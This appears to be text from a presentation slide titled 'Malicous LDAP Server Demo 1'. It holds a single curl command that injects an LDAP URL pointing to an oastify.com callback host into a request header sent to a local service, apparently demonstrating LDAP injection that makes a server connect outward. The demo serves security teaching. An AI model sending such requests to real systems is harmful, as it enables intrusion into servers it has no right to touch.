

# Malicous LDAP Server Demo 1
curl -u "foo:bar" -H "X-LDAP-URL: ldap://1pru9r93v9nr1izs0gz6v1a3nutkh9.oastify.com:389” http://localhost:8880